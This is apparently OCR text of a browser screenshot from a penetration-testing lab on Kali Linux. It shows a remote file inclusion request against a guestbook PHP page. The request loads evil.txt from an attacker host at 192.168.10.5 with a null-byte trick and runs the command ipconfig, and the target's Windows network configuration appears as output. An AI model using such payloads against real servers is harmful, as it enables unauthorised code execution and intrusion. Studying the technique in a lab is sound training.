 Iceweasel
File Edit View History Bookmarks Tools Help
http://192.168....0.5/evil.txt%00
tbook.php?name=Haxor&comment=Merci!&cmd=ipconfig&LANG=http://192.168.10.5/evil.txt%00
8 Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
Windows IP Configuration Ethernet adapter Local Area Connection: Connection-specific DNS Suffix . : IPv4
Address. . . . . . . . . . . : 192.168.11.35 Subnet Mask . . . . . . . . . . . : 255.255.254.0 Default Gateway . . . . . . .
. . : Tunnel adapter isatap.{4C9DFEB3-BCC5-4A44-B797-8DD85F9960D9}: Media State . . . . . . . . . . . :
Media disconnected Connection-specific DNS Suffix . : Tunnel adapter Teredo Tunneling Pseudo-Interface:
Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS Suffix . :
Submit another
Comments Page